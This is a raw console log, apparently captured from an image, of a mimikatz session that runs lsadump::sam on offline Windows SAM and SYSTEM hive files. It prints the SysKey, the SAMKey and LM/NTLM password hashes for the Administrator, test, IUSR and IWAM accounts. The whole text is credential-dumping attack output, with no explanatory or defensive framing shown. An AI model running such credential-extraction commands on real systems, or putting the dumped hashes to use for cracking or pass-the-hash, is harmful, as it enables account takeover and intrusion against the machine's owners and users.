 mimikatz(commandline) # lsadump::sam /system:system.hiv /sam:sam.hiv /sercrity:sercrity.hiv
Domain : 17EAF05DDE9E4E9
SysKey : d3f505ed41f41415f5be6dedc3dbd1d3
Local SID : S-1-5-21-1758920165-4228090460-630083509
SAMKey : 80a1d86b86b25ee8651c40c980157191
RID  : 000001f4 (500)
User : Administrator
LM   : 1cef8c53dbe19fd3aad3b435b51404ee
NTLM : 17592f3dc3f0d1e351ff584c5428ffcd
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000003ec (1004)
User : test
LM   : 44efce164ab921caaad3b435b51404ee
NTLM : 32ed87bdb5fdc5e9cba88547376818d4
RID  : 000003ed (1005)
User : IUSR_17EAF05DDE9E4E9
LM   : ff6c80adaf858bde89388a76be65914c
NTLM : c6b5f5d62314c6078057eb265e8b8f4c
RID  : 000003ee (1006)
User : IWAM_17EAF05DDE9E4E9
LM   : 925e4e60532494d4c4c723dd4606d2df
NTLM : 5d7043d92e07c10a66d783d8cc5ee7a0
mimikatz(commandline) # exit
Bye!